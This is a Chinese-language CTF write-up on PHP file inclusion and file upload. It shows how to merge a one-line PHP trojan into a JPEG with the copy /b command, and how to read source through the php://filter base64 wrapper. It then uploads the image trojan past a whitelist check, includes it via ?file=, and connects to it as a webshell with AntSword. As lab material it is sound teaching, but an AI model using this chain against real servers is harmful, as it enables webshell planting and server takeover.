目录
- 一.文件包含
- 二.文件上传
- 三.图片马
- 四.题目
一.文件包含
将已有的代码以文件形式包含到某个指定的代码中,从而使用其中的代码或者数据,一般是为了方便直接调用所需文件,文件包含的存在使得开发变得更加灵活和方便(若对用户输入的数据不严格的过滤,会导致信息泄露,getshell等风险)
常见文件包含函数
include():当文件发生错误时,提出警告,脚本继续执行
include_once():如果文件被包含过,那将不再被包含
require():当文件发生错误时,提出警告,脚本停止执行
require_once():确保文件只被包含一次,但如果文件不存在或发生错误,脚本会停止执行
二.文件上传
文件上传是指:用户将本地的文件上传到目标服务器的过程(若对用户上传的文件,不经过严格的审核,会造成getshell,服务器被控等风险)
三.图片马
copy 正常图片.jpg /b + muma.php hack.jpg
就是将正常图片和木马文件合并成新的图片(带有木马的图片)
/b选项告诉copy命令以二进制模式处理这些文件
木马文件里面一句话木马前,要带空格


合并之后,记事本打开,出现完整的一句话木马,说明成功

四.题目

点击题目链接,空白页面,查看源代码,发现include.php


include.php的源代码,有一个upload.php,且告诉参数是file

访问upload,是文件上传页面,上传木马文件发现不行


通过文件包含,查看upload.php的源代码,(php伪协议)
?file=php://filter/read=convert.base64-encode/resource=upload.php


base64解码

代码分析,只是一个白名单过滤,对文件的后缀和文件类型进行判断
<form action="" enctype="multipart/form-data" method="post"
name="upload">file:<input type="file" name="file" /><br>
<input type="submit" value="upload" /></form>
<?php
if(!empty($_FILES["file"]))
{
echo $_FILES["file"];
$allowedExts = array("gif", "jpeg", "jpg", "png");
@$temp = explode(".", $_FILES["file"]["name"]);
$extension = end($temp);
if (((@$_FILES["file"]["type"] == "image/gif") || (@$_FILES["file"]["type"] == "image/jpeg")
|| (@$_FILES["file"]["type"] == "image/jpg") || (@$_FILES["file"]["type"] == "image/pjpeg")
|| (@$_FILES["file"]["type"] == "image/x-png") || (@$_FILES["file"]["type"] == "image/png"))
&& (@$_FILES["file"]["size"] < 102400) && in_array($extension, $allowedExts))
{
move_uploaded_file($_FILES["file"]["tmp_name"], "upload/" . $_FILES["file"]["name"]);
echo "file upload successful!Save in: " . "upload/" . $_FILES["file"]["name"];
}
else
{
echo "upload failed!";
}
}
?>

上传图片马,上传成功

文件包含图片马

?file=upload/j.jpg
看不到一句话木马,说明被解析了,通过蚁剑连接



蚁剑连接

根目录下发现flag